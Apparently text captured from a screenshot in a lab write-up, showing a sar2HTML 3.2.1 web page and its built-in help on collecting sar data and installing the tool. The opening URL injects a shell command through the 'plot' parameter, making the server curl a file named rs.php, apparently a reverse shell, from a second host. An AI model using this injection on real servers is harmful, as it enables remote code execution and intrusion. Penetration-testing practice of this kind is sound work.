 192.168.178.120/sar2HTML/index
192.168.178.120/sar2HTML/index.php?plot=;curl http://192.168.178.79:8000/rs.php
sar2html Ver 3.2.1
(Donate if you like!)
New
;curl
http://192.168.178.79:8000
/rs.php
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.